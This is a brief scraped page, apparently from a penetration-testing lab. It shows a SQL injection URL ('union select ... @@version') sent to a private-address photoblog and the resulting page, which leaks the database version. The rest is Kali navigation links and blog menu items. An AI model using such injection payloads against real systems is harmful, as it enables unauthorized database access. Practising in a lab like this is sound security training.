 172.16.111.7/cat.php?id=1 union select 1,(@@version),3,4
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: 5.1.63-0+squeeze1
5.1.63-0+squeeze1
No Copyright